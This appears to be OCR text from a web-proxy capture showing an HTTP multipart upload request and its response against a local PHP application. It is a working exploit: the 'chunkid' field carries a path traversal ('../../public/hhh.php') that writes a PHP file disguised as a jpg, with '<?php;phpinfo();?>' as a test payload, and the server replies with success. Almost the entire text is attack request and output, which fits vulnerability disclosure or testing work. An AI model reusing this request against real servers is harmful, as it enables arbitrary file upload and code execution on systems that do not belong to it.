 Request
Pretty Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------73992482734333073824406069
28
10 Content-Length: 622
11 Origin: http://127.0.0.1
12 Connection: close
13 Referer: http://127.0.0.1/index/user/profile.html
14 Cookie: keeplogin=
1%7C86400%7C1690874192%7Ce82e6efb9c5dfe2f89285075dd11b2d1;
PHPSESSID=mv7nrfhdrpmq6lgehbsnqi4fv9; think_var=zh-cn; uid=2;
token=67dd48fc-fd26-4381-b0c0-36e3d8589549
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 -----------------------------7399248273433307382440606928
20 Content-Disposition: form-data; name="chunkid";
21
22 ../../public/hhh.php
23 -----------------------------7399248273433307382440606928
24 Content-Disposition: form-data; name="chunkindex";
25
26 0
27 -----------------------------7399248273433307382440606928
28 Content-Disposition: form-data; name="chunkcount";
29
30 1
31 -----------------------------7399248273433307382440606928
32 Content-Disposition: form-data; name="file"; filename="
4572.jpg_wh300.jpg"
33 Content-Type: application/octet-stream
34
35 <?php;phpinfo();?>
36 -----------------------------7399248273433307382440606928--
37
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 02 Aug 2023 04:56:02 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.9
7 Access-Control-Allow-Origin: http://127.0.0.1
8 Access-Control-Allow-Credentials: true
9 Access-Control-Max-Age: 86400
10 Content-Length: 51
11
12 {
"code":1,
"msg":"",
"time":"1690952161",
"data":null
}